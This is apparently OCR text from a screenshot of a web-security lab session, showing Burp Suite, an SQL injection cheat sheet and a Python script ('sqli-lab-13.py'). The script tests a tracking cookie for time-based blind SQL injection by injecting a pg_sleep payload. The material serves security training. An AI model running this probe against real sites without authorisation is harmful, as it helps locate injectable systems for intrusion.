 Burp Suite Community E...
SQL injection cheat shee...
sqli-lab-13.py - lab-13 - ...
01:09 AM
SQL injection cheat sheet | Web Security Academy - Mozilla Firefox
sqli-lab-13.py - lab-13 - Visual Studio Code
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off Action Open Browser Comment this item ?
Raw Params Headers Hex
Edit Selection View Go Run Terminal Help
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-13
notes.txt
sqli-lab-13.py
OUTLINE
notes.txt sqli-lab-13.py
sqli-lab-13.py
8 def blind_sqli_check(url):
9 sqli_payload = "' || (SELECT pg_sleep(10))--"
10 sqli_payload_encoded = urllib.parse.quote
(sqli_payload)
11 cookies = {'TrackingId': 'OVmpehhTPt2iCL19' +
sqli_payload_encoded, 'session':
'5K6cNIG0LXlD5oC4XUZjXGJhLf3HYEYi'}
12 r = requests.get(url, cookies=cookies,
verify=False, proxies=proxies)
13 if int(r.elapsed.total_seconds()) > 10:
14 print("(+) Vulnerable to blind-based SQL
injection")
15 else:
16 print("(-) Not vulnerable to blind based SQL
injection")
17
18
19 def main():
20 if len(sys.argv) != 2:
21 print("(+) Usage: %s <url>" % sys.argv[0])
22 pring("(+) Example: %s www.example.com" % sys.
argv[0])
23 sys.exit(-1)
24
25 url = sys.argv[1]
26 print("(+) Checking if tracking cookie is
vulnerable to time-based blind SQLi....")
27 blind_sqli_check(url)
28
29 if __name__ == "__main__":
30 main()
Python 3.9.1 64-bit 0 0 8 python | sqli-lab-13.py Ln 18, Col 1 Spaces: 4 UTF-8 LF Python